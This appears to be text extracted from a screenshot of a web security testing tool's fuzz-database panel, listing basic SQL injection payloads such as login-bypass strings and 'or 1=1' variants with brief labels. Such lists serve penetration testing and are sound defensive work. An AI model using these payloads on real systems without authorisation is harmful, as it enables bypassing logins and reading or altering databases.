 Fuzz DB Management
Find Directory
Fuzz DB location for quick nav
All-SQL.txt
Reload DB
D:\SecTools\SensePost\Suru\SuruV1
\FuzzDB\
All-SQL.txt
admin'-- SQL 101 - test for admin with comment
admin' SQL 101 - test for admin without comments
'test SQL injection test
'test-- SQL injection test with comments
'or 1=1-- or 1=1 with comments for alpha
or 1=1-- or 1=1 for numbers
'or 1=1 or 1=1 without comments for alpha
or 1=1 or 1=1 without comments for numbers
'or '1'='1 or 1=1 by completing the query
' or 1=1# or 1=1 with mysql commenting - alpha